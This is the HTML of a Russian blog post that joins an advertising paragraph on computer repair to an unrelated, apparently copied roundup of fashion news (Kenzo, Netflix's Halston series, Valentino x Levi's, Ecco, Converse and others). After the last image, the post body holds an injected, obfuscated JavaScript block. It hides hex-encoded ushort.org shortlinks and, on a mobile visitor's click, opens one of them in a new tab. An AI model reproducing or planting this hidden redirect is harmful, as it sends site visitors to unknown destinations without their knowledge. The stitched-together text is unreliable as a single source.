				<div class="entry-cats"><ul class="post-categories">
	<li><a href="https://galamart46.ru/category/bez-rubriki/" rel="category tag">Без рубрики</a></li></ul></div>				<div class="entry-metas">
					<ul>
						<li class="posted-date"><a href="https://galamart46.ru/novosti-mody-serial-o-roe-holstone-magazin-na-ostroe-musora-kollaboraciya-valentino-x-levi-39-s-veshhi-rbk-stil-etovmode/" rel="bookmark"><time class="entry-date published" datetime="2021-05-08T16:17:53+03:00">08.05.2021</time><time class="updated" datetime="2023-09-06T15:59:53+03:00">06.09.2023</time></a></li>						<li class="posted-by">от <a href="https://galamart46.ru/author/admin/">admin</a></li>					</ul>
				</div><!-- .entry-metas -->
			</div><!-- .single-metas-and-cats -->
				<div class="single-page-entry">
		<div class="editor-entry	">
			<p>Покупая компьютер, начинающий пользователь сталкивается с множеством проблем и вопросов. И часто они не решаются в одиночку. Ведь компьютер — это сложная система, которая может дать сбой. Лучший способ избежать серьезных проблем — делать ремонт компьютера в сервисном центре. Идеально, регулярно относить его на профилактику. В крайнем случае, делать это самостоятельно.</p>
<p>Компьютеры не всегда ведут себя так, как мы хотим. При использовании персонального компьютера необходимо своевременно правильно эксплуатировать и обслуживать различные программно-аппаратные комплексы. Многие неисправности можно устранить самостоятельно — удалив вирусы, переустановив неисправные программы или операционные системы.</p>
<p>Но не каждый может это сделать, а помочь в этом могут специалисты сервисных центров. Например в Казахстане ремонт компьютеров в Таразе можно произвести в сервисном центре <strong>ECO-SERVICE</strong>, информацию о котором легко найти по ссылке  <strong><a href="https://eco-service.kz/">eco-service.kz</a></strong></p>
<p>Сбой может быть и аппаратным — выход из строя определенных компонентов компьютерной системы. Проблемы возникают не только в системных блоках, но и в периферийных устройствах. К таким относят принтеры, сканеры, клавиатуры, мониторы и т.д.</p>
<p>Португальский дизайнер Фелипе Оливейра Баптиста уходит из Kenzo после двух лет работы. Компания LVMH, владеющая французским брендом с 1993 года, решила не продлевать с Баптистой договор, срок действия которого заканчивается 30 июня.</p>
<p>«Для меня было честью служить этому удивительному дому и наследию его основателя Кендзо Такады. Я бы хотел поблагодарить свою команду за их талант и преданность делу», — прокомментировал дизайнер в официальном заявлении.</p>
<p>До Kenzo Фелипе Оливейра Баптиста на протяжении восьми лет занимал должность креативного директора Lacoste, а также работал в Max Mara, Lemaire и Cerruti. Баптиста — выпускник факультета дизайна Кингстонского университета и обладатель премии Andam/LVMH.</p>
<h2>Netflix объявил дату выхода сериала о дизайнере Рое Холстоне</h2>
<p>На сайте Netflix появился тизер мини-сериала о дизайнере Рое Холстоне от продюсера «Американской истории ужасов» Райана Мерфи и режиссера «Игры престолов» Дэниела Минхена. Он выйдет на стриминге 14 мая и расскажет о жизни и карьере дизайнера не без свойственных проектам Netflix драматических и даже трагических поворотов. В инстаграме Мерфи также появились кадры со съемок, на которых можно увидеть не только исполнителя главной роли Юэна Макгрегора, но и Ребекку Дайан, сыгравшую ювелирного дизайнера Эльзу Перетти, и Кристу Родригез в образе певицы Лайзы Миннелли.</p>
<p>10 актеров, сыгравших Гуччи, Версаче и других глав модных домов</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/a64c248082d910d91b6e336a787ce4d7.jpg" /></p>
<p>Юэн Макгрегор в роли дизайнера Роя Холстона и Криста Родригез в роли певицы Лайзы Миннелли</p>
<h2>Valentino и Levi’s выпустили совместную коллекцию джинсов</h2>
<p>В продаже в ЦУМе и бутиках Valentino в «Барвихе Luxury Village» и на Кутузовском проспекте появились джинсы, созданные французским брендом в сотрудничестве с американской мануфактурой Levi’s. Коллаборация, впервые представленная на показе Valentino сезона весна-лето 2021, построена вокруг модели 517, которая появилась в 1969 году на волне протестов против войны во Вьетнаме. Джинсы имели характерные для стиля хиппи расслабленную посадку и широкий шаговый шов, который позволял им хорошо сидеть на любой фигуре. Обновленная подиумная версия отличается от оригинальной только биркой, объединившей логотипы Valentino и Levi’s. Но именно так утилитарные вещи и становятся предметами роскоши.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/dca0f1666191937b06ed5c3dd2337a2d.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/a1efe95dbd021b566ffa3cebfcfd4526.jpg" /></p>
<h2>Pangaia представил коллаборацию с художником Такаси Мураками</h2>
<p>Бренд одежды Мирославы Думы Pangaia представил совместную коллекцию с японским художником Такаси Мураками и дизайнерским магазином Музея современного искусства в Нью-Йорке. В нее вошли футболки и худи с рисунками Мураками «Flower Bomb» и «Smiling Flower», а также с изображением пчелы, специально созданным для этой коллаборации. Цель сотрудничества не только подчеркнуть взаимосвязь искусства и моды, но и обратить внимание на важность сохранения популяции пчел. Эта проблема изучается в рамках инициативы #BeeTheChange, созданной Pangaia.</p>
<p>Одежда выполнена из материалов, которые стали знаковыми для бренда Мирославы Думы. Это переработанный и органический хлопок, волокно из водорослей и красители, которые не наносят вреда природе. Купить коллекцию The Pangaia X Takashi Murakami можно на сайте музея МоМа.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/d169bd29676bfdf9b73460d85bf41dec.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/b79d369930da46ff482bc2605803e327.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/e6aa77d843af644e5f3be3f4e6c1ca4d.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/581756aad21261a04764dc4e4812b9dc.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/5d8555a92fdd929dde8b00559daac5aa.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/d1273d6a710f07082cdb9f90b95d3bf6.jpg" /></p>
<h2>Ecco показал коллекцию сандалий Cozmo</h2>
<p>Датский бренд обуви Ecco выпустил весенний дроп агендерных сандалий Cozmo в стиле джапанди (от англ. japan + skandi). Для него характерны четкие линии, нейтральные цвета и отсутствие декора, т.е. приметы японского и скандинавского дизайна. Коллекция также стала компромиссом между уличной и домашней обувью, потребность в котором возникла в условиях пандемии. В любой из шести моделей можно пойти как на пляж, так и на свидание. Этому способствует не только внешний вид сандалий, но и их удобство. Обувь выполнена с применением инновационной технологии вулканизации Fluidform, которая заключается в бесшовном соединении мягкой зернистой кожи с гибкой подошвой, что обеспечивает высокую прочность при деформации и растяжениях, а также хорошую амортизацию и высокую износостойкость. За дополнительное удобство отвечают быстро застегивающиеся ремни и анатомическая стелька, покрытая мягкой замшей.</p>
<p>Кожа, из которой выполнены сандалии, производится на сертифицированных кожевенных заводах с использованием водосберегающей технологии Ecco DriTan. Она сокращает количество пресной воды, необходимой для дубления, при этом качество материалов не уступает тем, что изготавливаются традиционным способом. Проверить это можно в магазинах и на сайте Ecco: коллекция Cozmo поступила в продажу в середине апреля.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/e94acb193e52332f6e4cfa5d7fd8706b.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/0cf0c1ab5b4027f234875c7ff36d33e4.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/b5e71d31d472abd2b4e311bff9035737.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/8513cf0bae200915466adc19ef65f523.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/1d674dd8d2d6ec9f8044aeb4cda11b2d.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/db29d2abb45e7d6ecc8dae5461f6541c.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/78582116016acdd34481f79a6afa4f66.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/b9d8ed9196913f6d305d746b436329b2.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/1ac056867f56ae467a7593f10796a40b.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/8b907fb94af998a584301eb8cf15f9b4.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/53da597c3aaec3f2e94594b996e5494e.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/781a8b07ac5e076a813cc4af0c98760d.jpg" /></p>
<h2>Converse открыл виртуальный магазин на мусорном острове в Тихом океане</h2>
<p>Бренд Converse объединился с агентством Virtue от VICE, чтобы открыть виртуальный магазин на мусорном острове. Это реально существующее скопление мусора в северной части Тихого океана, которое занимает территорию, превышающую площадь Франции, и насчитывает 80 000 т пластика. Проект гибридной реальности позволяет не только безопасно прогуляться по острову, но и купить специальную эко-коллекцию кед, созданную молодыми дизайнерами и художниками, которые обеспокоены проблемами загрязнения природы. В виртуальном магазине также представлена одна из самых экологичных моделей Converse на сегодняшний день Renew Crater. Сборы с продаж будут переведены в фонд Take 3, который занимается очисткой океана от пластика. Цель проекта — избавиться от 1 млн единиц мусора, чтобы остров, на котором стоит магазин, исчез.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/c38be6d3224145c38fd0d760b1c0c671.jpg" /></p>
<h2>Victoria Andreyanova презентовал коллекцию с использованием технологий дополненной реальности</h2>
<p>Российский бренд Victoria Andreyanova представил коллекцию сезона осень-зима 2021/22 с использованием технологий дополненной реальности. Компания Cappasity, которая занимается созданием и интеграцией 3D-контента, оцифровала 16 образов, превратив их в интерактивные анимированные голограммы, которые позволяют лучше рассмотреть новинки. Среди них — клетчатые костюмы, полупрозрачные плащи, принтованные водолазки и пальто разных форм и оттенков, основа ДНК Victoria Andreyanova. Каждую вещь, уже доступную в шоу-руме бренда в Столешниковом переулке, сопровождает QR-код для просмотра голограммы. Ощутить дополненную реальность можно и на сайте shop.v-a.ru.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/9c9dfb2ab79f06e0bfdd523401c70533.jpg" /></p>
<p>Интерактивные анимированные голограммы, созданные Victoria Andreyanova в сотрудничестве с Cappasity</p>
<h2>Lamoda запустила секцию одежды для людей с инвалидностью</h2>
<p>Lamoda расширила категорию экологичных, этичных и благотворительных товаров Lamoda Planet, запущенную в ноябре 2020 года. Отныне в секции «Мода без границ» можно найти одежду, разработанную с учетом потребностей людей с инвалидностью и перенесших онкологические заболевания. Эти модели отличаются особыми конструктивными решениями: например, резинками по краям для более плотной фиксации, фурнитурой, которая не сломается при резком рывке, большими внутренними карманами, которые заменяют сумку людям на колясках, а также более удобными манжетами.</p>
<p>Первым брендом, который предоставил свой ассортимент для этой секции, стал Finn Flare с коллекцией «Мода для всех», разработанной совместно с командой спортсменов Ирины Громовой, старшего тренера Паралимпийской сборной России по лыжным гонкам и биатлону. Помимо специальных решений при создании вещей использовались технологичные материалы, которые позволяют телу дышать, но при этом защищают от дождя и ветра. Купить их можно на специальном лендинге Lamoda.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/82f979473e3c58b621680aadf692aca6.jpg" /></p>
<p>Модели в одежде из категории «Мода без границ», представленной на сайте Lamoda</p>
<p>© пресс-служба</p>
<h2>AliExpress сделал совместную коллекцию с дизайнером Игорем Чапуриным</h2>
<p>Глобальная виртуальная торговая площадка AliExpress продолжает укреплять связь с российской индустрией моды. После проекта «Запуск», в рамках которого были представлены совместные коллекции с марками «Кружок», Futureisnown, Sintezia, Outlaw Creative, Turbo Yulia Studio, Fusion и «Антон Лисин Россия», AliExpress выпустил коллаборацию с дизайнером Игорем Чапуриным. В нее вошли семь моделей одежды: асимметричный топ на широкой лямке, демисезонный плащ и платье в стиле babydoll, оверсайзовые рубашка, свитшот и майка, а также свитшот на молнии. Некоторые вещи дополнены лозунгами «Переменчивость» и «Все будет», подчеркивающими новую способность людей с большей легкостью относиться к переменам и оптимистично смотреть в будущее. Кроме того, на каждом предмете есть логотип в виде земного шара, символа онлайн-покупок, которые доступны из любой точки мира.</p>
<p>Купить капсульную коллекцию можно только на AliExpress, а увидеть и примерить в бутике Chapurin до 4 мая.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/cbf2cf05a44b4b28ae821fbe0b797c8b.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/0289b79bbe16239dfb1fe16168b28e7a.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/fc088ab7689439393760d17d936493e2.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/527ef01a11896fec00507d38f1816a22.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/6b04bad943aba0eff6dcc95c1da0ae5a.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/ffe29953fea9dab44fca97ad020d3e73.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/d79f193c37f6d250d673c7045d353201.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/09d7e3deee3eadf23ea6baf3e3d91190.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/f6366acea8ff50bd355525de3fae1aad.jpg" /></p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2021/05/da13c5bcc2ad741e17618edbc7834c10.jpg" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		</div><!-- .editor-entry.dropcap -->
			</div><!-- .single-page-entry -->
</article><!-- #post-1605 -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://galamart46.ru/otkaz-ot-korotkih-pereletov-kak-aviacii-sokratit-uglerodnyj-sled-rbk-trendy-etovmode/" rel="prev"><div class="post-nav-title"><span class="meta-nav" aria-hidden="true">Предыдущая запись</span><div class="nav-title"><span>Отказ от коротких перелетов: как авиации сократить углеродный след :: РБК Тренды | ETOVMODE</span></div></div></a></div><div class="nav-next"><a href="https://galamart46.ru/menshe-znachit-menshe-kak-krizis-zastavlyaet-nakaplivat-veshhi-rbk-trendy-etovmode/" rel="next"><div class="post-nav-title"><span class="meta-nav" aria-hidden="true">Следующая запись</span><div class="nav-title"><span>Меньше значит меньше: как кризис заставляет накапливать вещи :: РБК Тренды | ETOVMODE</span></div></div></a></div></div>
	</nav>							</div><!-- .single-page-entry -->
						</main><!-- #main.site-main -->
					</div><!-- #primary.primary-widget-area.content-area -->
				</div><!-- .col -->
				<div class="col-lg-4 col-md-12 sticky-portion">
	<aside id="secondary" class="secondary-widget-area">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://galamart46.ru/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Свежие записи</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/osobennosti-konstrukcii-gornyh-zhenskih-velosipedov/">Особенности конструкции горных женских велосипедов</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/gde-vygodno-zhenskoe-termobele-kupit-v-moskve/">Где выгодно женское термобелье купить в Москве</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/osobennosti-konstrukcij-gornyh-zhenskih-velosipedov/">Особенности конструкций горных женских велосипедов</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/preimushhestva-zhenskogo-termobelya-i-osobennosti-vybora/">Преимущества женского термобелья и особенности выбора</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/preimushhestva-kliniki-lazernoj-epilyacii-v-saratove/">Преимущества клиники лазерной эпиляции в Саратове</a></li>
</ul></div></div></div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"> </div>
		</div>	</aside><!-- #secondary -->
</div>
			</div><!-- .row -->
		</div><!-- .single-content-container -->
	</div><!-- .fb-container -->
</div><!-- .innerpage-content-area-wrap.single-page-style-2 -->
		</div>

		<footer class="footer dark secondary-widget-area">
			<div class="footer-inner">
								<div class="footer-bottom">
					<div class="fb-container">
						<div class="row">                            
							<div class="col-lg-6">
																	<div class="copyright-information">
										<p>Copyright &copy; 2026 Galamart46. All rights reserved.</p>
									</div><!-- .copyright-information -->
																</div><!-- .col -->
							<div class="col-lg-6">
								<div class="author-credit">
									<p> 
										Fascinate тема от <a href="https://themebeez.com/" target="_blank">Themebeez</a>									</p>
								</div><!-- .author-credit -->
							</div><!-- .col -->
						</div><!-- .row -->
					</div><!-- .fb-container -->
				</div><!-- .footer-bottom -->
			</div><!-- .footer-inner -->
		</footer><!-- .footer.secondary-widget-area -->
	</div><!-- .page--wrap -->

	<div class="fascinate-to-top"><span>Вернуться наверх</span></div>

	<div class="search-area-container hide-search">
		<div class="fb-container">
			<div class="form-container">
				<div class="form-wrapper">
					<button class="search-close">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/></svg>
					</button><!-- .search-close -->
					<form role="search" method="get" class="clearfix" action="https://galamart46.ru/"><input type="search" name="s" placeholder="Введите поисковый запрос" value=""><button type="submit"><span class="ion-ios-search"></span></button></form>                    
				</div><!-- .form-wrapper -->
			</div><!-- .form-container -->
		</div><!-- .fb-container -->
	</div><!-- .search-area-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fascinate\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
